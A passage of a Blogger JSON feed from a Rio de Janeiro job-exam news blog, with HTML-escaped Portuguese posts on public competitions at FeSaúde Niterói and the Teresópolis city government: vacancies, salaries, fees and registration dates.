href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/1929677198665410792\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/tce-encerra-inscricoes-para-concurso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1929677198665410792"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1929677198665410792"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/tce-encerra-inscricoes-para-concurso.html","title":"TCE encerra inscrições para CONCURSO PÚBLICO nesta TERÇA (01\/12) - 40 vagas - CARGO de ANALISTA DE CONTROLE EXTERNO - Salário de R$ 13.708,81 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkz_CLymoieEnALEpYmORvlzp1P8-shdFDDfw2Rt6zdce9KVRLadCZXZfLRDIeD5d9GGcJv9Ek9RuNeNr4T0ahpXl4HpyVXwjwHqkd3wCdN46_FiL1EZyh1yfaJ1fd5XoC7NiFZgSf8M\/s72-c\/tce-rj-tribunal-de-contas-do-estado-do-rio-de-janeiro.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-1661054776115168518"},"published":{"$t":"2020-11-30T19:00:00.006-03:00"},"updated":{"$t":"2020-11-30T19:00:42.975-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"FUNDAÇÃO DE SAÚDE DE NITERÓI (RJ) reabre CONCURSO PÚBLICO - 783 vagas - DIVERSOS CARGOS - Exigência desde o ENSINO MÉDIO até o SUPERIOR - Salários até R$ 13.800,00 - Inscrições de 4 a 13\/01 - Maiores Informações, CLIQUE AQUI! "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgy4A3j9V48OgBMbKPls24KD4fmiW-SpwYyVn7WNUOsZDozJu7GuybVnf8KnlhW2dwVr9ca1hQ3PF4AvQWlMeC_ZJraKdQl_P6aHUJqXWOAlKGHHofGmuZWkHbXi4Rc2effq833QfFhWU\/s990\/fesaude-fundacao-estatal-de-saude-de-niteroi-rj.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"744\" data-original-width=\"990\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgy4A3j9V48OgBMbKPls24KD4fmiW-SpwYyVn7WNUOsZDozJu7GuybVnf8KnlhW2dwVr9ca1hQ3PF4AvQWlMeC_ZJraKdQl_P6aHUJqXWOAlKGHHofGmuZWkHbXi4Rc2effq833QfFhWU\/w400-h300\/fesaude-fundacao-estatal-de-saude-de-niteroi-rj.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003ENo estado do Rio de Janeiro, a\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.niteroi.rj.gov.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EFundação Estatal de Saúde de Niterói (FeSaúde)\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Edivulgou nesta quinta-feira (29) um novo comunicado referente à retomada do Concurso Público que tem como objetivo contratar 783 profissionais para atender as necessidades excepcionais da região.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EConforme o documento (\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eretomada\u003C\/i\u003E), um novo cronograma foi divulgado e nele, consta a reabertura das inscrições. Agora, os interessados em se candidatar podem efetuar suas candidaturas por meio do site\u0026nbsp;\u003Ca href=\"http:\/\/www.coseac.uff.br\/concursos\/fesaude\/2020\/\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EFeSaúde\u003C\/a\u003E, no período de 4 a 13 de janeiro de 2021. A taxa de participação é de R$ 50,00 a R$ 100,00. Já as provas objetivas estão previstas para diferentes datas conforme o nível de escolaridade do cargo pretendido, sendo o dia 21 de fevereiro para vagas de nível superior e agente comunitário de saúde com ensino médio; e 7 de março para cargos de níveis fundamental e médio, exceto agente comunitário de saúde.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO cronograma completo pode ser consultado na retificação disponibilizada em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ERetificações anteriores\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EVale ressaltar que anteriormente, como medida de prevenção ao novo coronavírus (Covid-19), foi anunciado o adiamento dos exames avaliativos, bem como a manutenção dos prazos de inscrição e pagamento das taxas.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EPara obter mais informações acesse os documentos completos disponíveis em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EO certame\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEste certame conta com oportunidades para os profissionais de níveis fundamental, médio, técnico e superior, nos seguintes cargos: Agente Comunitário de Saúde (253); Analista Administrativo (12); Assistente Administrativo (60); Assistente Social (9); Auxiliar de Saúde Bucal (ASB) (21); Cirurgião Dentista (25); Contador (2); Educador Físico (1); Enfermeiro (110); Farmacêutico (6); Fisioterapeuta (3); Fonoaudiólogo (5); Médico (106); Médico ginecologista\/obstetra (3); Médico Pediatra (3); Médico Psiquiatra (8); Músico terapeuta (3); Nutricionista (1); Psicólogo (18); Sanitarista (3); Técnico de Enfermagem (120); Técnico de Saúde Bucal (TSB) (3); Terapeuta Ocupacional (8).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003ENo que diz respeito ao vencimento, os contratados receberão salário que varia entre R$ 1.317,00 a R$ 13.800,00, referente a jornada de trabalho de 24 a 40 horas semanais.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEm relação às etapas de avaliação, será classificado o candidato que obtiver êxito nas provas objetivas e análise de títulos.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EAs provas objetivas serão compostas por questões de conhecimentos específicos, legislação e normativa técnicas do SUS aplicadas às redes de atenção básica ou de saúde mental e língua portuguesa.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO prazo de validade do Concurso será de dois anos, a contar da publicação da homologação do resultado final, podendo ser prorrogado por igual período.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/em-niteroi-rj-fundacao-estatal-de-saude-divulga-novo-cronograma-de-concurso\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/1661054776115168518\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/fundacao-de-saude-de-niteroi-rj-reabre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1661054776115168518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/1661054776115168518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/fundacao-de-saude-de-niteroi-rj-reabre.html","title":"FUNDAÇÃO DE SAÚDE DE NITERÓI (RJ) reabre CONCURSO PÚBLICO - 783 vagas - DIVERSOS CARGOS - Exigência desde o ENSINO MÉDIO até o SUPERIOR - Salários até R$ 13.800,00 - Inscrições de 4 a 13\/01 - Maiores Informações, CLIQUE AQUI! "}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgy4A3j9V48OgBMbKPls24KD4fmiW-SpwYyVn7WNUOsZDozJu7GuybVnf8KnlhW2dwVr9ca1hQ3PF4AvQWlMeC_ZJraKdQl_P6aHUJqXWOAlKGHHofGmuZWkHbXi4Rc2effq833QfFhWU\/s72-w400-h300-c\/fesaude-fundacao-estatal-de-saude-de-niteroi-rj.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-2019881947434983921"},"published":{"$t":"2020-11-30T18:52:00.004-03:00"},"updated":{"$t":"2020-11-30T18:52:50.644-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DE TERESÓPOLIS (RJ) retifica edital e REABRE CONCURSO - 301 vagas - Vagas para PROFESSSORES - Salários até R$ 2.572,40 - Inscrições até 4\/12 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy78xIDMlZuSNoR0sQaxnBZbb-cyMj3SUHcqYP6g1CVaeKSIz90OFgBLR-D74SVqeSGBr58e7O5C4rcBjF7x7903mW3hjRvHPYxkMgfucA8nW7-3O20OqXkivZSrm-goKFx5S-5MnTsbg\/s465\/mapa_estado.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"340\" data-original-width=\"465\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy78xIDMlZuSNoR0sQaxnBZbb-cyMj3SUHcqYP6g1CVaeKSIz90OFgBLR-D74SVqeSGBr58e7O5C4rcBjF7x7903mW3hjRvHPYxkMgfucA8nW7-3O20OqXkivZSrm-goKFx5S-5MnTsbg\/s320\/mapa_estado.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003ENo estado do Rio de Janeiro, a\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/teresopolis.rj.gov.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EPrefeitura de Teresópolis\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E, por meio do\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.institutoaocp.org.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EInstituto Aocp\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E, anuncia a retificação do edital do novo Concurso Público que tem por objetivo o preenchimento de\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-indent: 40px;\"\u003E301 vagas\u003C\/b\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Edestinadas à contratação de professores, sob regime estatutário.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EConforme o documento (\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eretificação I\u003C\/i\u003E) os salários dos cargos foram atualizados, bem como o conteúdo programático para a área de Professor II e o item sobre a prova de títulos, que deve ser aplicada em todas as áreas, conforme consta na retificação disponibilizada para consulta em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EO Certame\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EHá oportunidades disponíveis entre os seguintes cargos: Professor II (219); Professor I - Arte (3); Professor I - Ciências (11); Professor I - Educação Física (13); Professor I - Geografia (5); Professor I - História (7); Professor I - Língua Inglesa (4); Professor I - Língua Portuguesa (21); e Professor I - Matemática (18). É importante enfatizar que, dentre as funções ofertadas, há vagas exclusivas para pessoas que se enquadram nos critérios especificados no edital.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EPara concorrer a uma das vagas ofertadas, é necessário que o candidato possua escolaridade em nível médio completo na modalidade normal ou normal superior e nível superior, conforme o cargo pleiteado. Ao ser contratado, o docente deve exercer funções em regime de 16 a 22 horas semanais, referente a remuneração mensal no valor entre R$ 1.814,85 e R$ 2.572,40.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EProcedimentos para participação\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EOs interessados podem se inscrever a partir das 10h do dia 9 de novembro de 2020 até às 12h do dia 4 de dezembro de 2020, por meio do site do\u0026nbsp;\u003Ca href=\"https:\/\/www.institutoaocp.org.br\/concurso.jsp?id=283\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EInstituto Aocp\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EVale ressaltar que o pagamento da taxa no valor entre R$ 49,00 a R$ 68,00 deve ser efetuado até a data limite do período de inscrição. No entanto, os candidatos que se enquadram nos critérios especificados no edital, poderão solicitar a isenção da taxa de inscrição no período de 9 a 11 de novembro de 2020.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EComo forma de seleção, os candidatos serão avaliados mediante análise de títulos e aplicação de prova objetiva, na data prevista de 20 de dezembro de 2020, em horário e local a serem publicados a partir de 14 de dezembro de 2020.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EVigência\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO prazo de validade do certame será de 12 meses, a contar da data da homologação, com possibilidade de prorrogação por igual período.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EPara mais informações, consulte o edital na íntegra disponível em nosso site.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EE, para lhe auxiliar nos estudos, adquira a\u0026nbsp;\u003Ca href=\"https:\/\/www.pciconcursos.com.br\/apostilas\/prefeitura-de-teresopolis-rj\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EApostila Digital\u003C\/a\u003E\u0026nbsp;deste certame em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/dois-processos-seletivos-sao-disponibilizados-pela-os-viva-rio\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca 